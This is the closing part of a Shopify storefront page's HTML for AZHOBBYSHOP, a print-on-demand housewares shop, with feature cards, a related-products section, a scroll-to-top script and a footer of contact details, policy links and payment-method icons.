                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift-Ready Products</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Real Customer Support</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--19618518761670__related-products" class="shopify-section section"><link rel="stylesheet" href="//azhobbyshop.com/cdn/shop/t/13/assets/quick-add.css?v=66140427377835179181768984242" media="print" onload="this.media='all'">
  <script src="//azhobbyshop.com/cdn/shop/t/13/assets/quick-add.js?v=167831755224568317711768984242" defer="defer"></script><style data-shopify>.section-template--19618518761670__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19618518761670__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19618518761670__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19618518761670__related-products&product_id=6756711137478&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--19618518761670__related-products .collection .card__heading, #shopify-section-template--19618518761670__related-products .product-card-wrapper .card__heading, #shopify-section-template--19618518761670__related-products .card__information .card__heading {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.4em; max-height: 2.8em;} </style></section><div id="shopify-section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--19618518761670__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19618518859974__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19618518859974__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19618518859974__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19618518859974__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19618518859974__footer color-accent-1 gradient section-sections--19618518859974__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          <img src="//azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=1100" alt="" srcset="//azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=50 50w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=100 100w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=150 150w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=200 200w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=300 300w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=400 400w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=550 550w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=800 800w, //azhobbyshop.com/cdn/shop/files/490dd650-40b0-4efb-8587-8f5bb133d0eb.webp?v=1768990009&amp;width=1100 1100w" width="160" height="92.43761996161228" loading="lazy">
                        </div><div class="rte"><p><strong>AZHOBBYSHOP </strong>begins operations in 2021 as an online Housewares store specializing in Print-On-Demand Products.<br/></p></div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Contact Info</h2><div class="footer-block__details-content rte">
                      <p><strong>Email: </strong>azhobbyshop.com@gmail.com<br/><br/><strong>Support Time: </strong>Mon-Fri 9am-5pm, Eastern Time.<br/><br/><strong>Address: </strong>1492 Broadway St. STE 314C Boulder CO 80302, US<br/><br/><strong>Phone:</strong>+1( 303) 927-0723.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Company</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactus"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Chart
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
